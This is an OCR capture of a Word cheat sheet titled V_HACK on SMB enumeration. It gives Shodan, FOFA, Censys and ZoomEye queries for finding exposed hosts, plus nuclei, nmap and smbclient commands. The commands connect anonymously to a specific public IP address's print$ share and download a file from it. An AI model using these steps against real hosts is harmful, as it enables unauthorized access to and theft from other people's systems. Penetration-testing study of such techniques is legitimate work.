 AutoSave Off
Saved to \\vhack\Core Files
Search
VA
File Home Insert Draw Design Layout References Mailings Review View Help
Comments Editing Share
Paste
Cut
Copy
Format Painter
Calibri (Body) 11
Normal
No Spacing
Heading 1
Heading 2
Heading 3
Find
Replace
Select
Add-ins
Clipboard Font Paragraph Styles Editing Add-ins
V_HACK
Enumeration –Remote services: SMB
Description:
Default Port: 139, 445
SMB (Server Message Block), also known as CIFS (Common Internet File System), is a network
protocol that allows for file sharing, network browsing, printing services, and inter-process
communication over a network.
The SMB protocol provides you with the ability to access resources from a server
Attack & Mitre:
https://attack.mitre.org/techniques/T1021/002/
Steps:
1)QUERY Search Engine
FOFA => protocol="smb" && banner="Wordpress"
SHODAN => port:445 has_smb:true
CENSYS => services.smb.port:445
ZOOM EYE => port:445
2)Common SMB Misconfigurations
Anonymous Access: If a share allows guest access without authentication, this
is a potential security risk. You can test this using smbclient or check
with nmap and smbmap.
Read/Write Permissions: Shares that allow write access to anonymous users
V_HACK
Tool commands:
1) OS Detect:
nuclei -t smb-os-detect.yaml -l smbip.txt
2)Anonymous Access:
nuclei -t smb-anonymous-access.yaml -l smbip.txt
3)Enumerate the Permission
nmap -p 445 --script smb-enum-shares.nse x.x.x.x
4)Exploit SMB remote services
smbclient -L 170.233.4.180
smbclient -N //170.233.4.180/print$
\x64\PCC\
5)Exploit: Download files anonymously
get hptec22a4_x64.inf_amd64_65646982c4a813ba.cab
Page 2 of 2 228 words English (India) Accessibility: Investigate Focus